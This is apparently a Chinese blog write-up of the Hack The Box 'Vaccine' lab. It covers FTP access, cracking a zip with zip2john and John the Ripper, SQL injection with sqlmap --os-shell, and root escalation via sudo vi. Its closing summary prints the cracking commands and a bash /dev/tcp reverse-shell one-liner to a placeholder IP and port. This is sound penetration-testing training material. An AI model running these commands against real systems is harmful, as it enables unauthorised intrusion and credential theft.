HTB-Vaccine



一、除了SSH和HTTP,这个盒子上还托管着什么其他服务?

1 | 使用nmap扫描 |

二、此服务可以配置为允许使用特定用户名的任何密码登录。那个用户名是什么?

1 | 使用nmap扫描 |

三、通过此服务下载的文件的名称是什么?

1 | backup.zip |



四、 John The Ripper 工具集附带什么脚本,并从受密码保护的 zip 存档中生成哈希,其格式允许破解尝试?

1 | zip2john |



五、网站上管理员用户的密码是什么?

1 | 使用john破解zip加密 |

六、可以将哪些选项传递给sqlmap以尝试通过sql注入来执行命令?

1 | --os-shell |



七、postgres用户可以使用sudo以root身份运行什么程序?

1 | vi |



八、UserFlag



1 | sqlmap --os-shell获取shell后,反弹shell到kali |





九、RootFlag



1 | 从GitHub下载python脚本 |

总结

John工具破解加密zip

1

2

3

4

5

6生成hash文件

zip2john xxx.zip >> passwd.hash

破解hash

jhon passwd.hash

显示密码

jhon passwd.hash --show反弹shell

1

bash -c 'bash -i >& /dev/tcp/IP/PORT 0>&1'

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ZPast0r!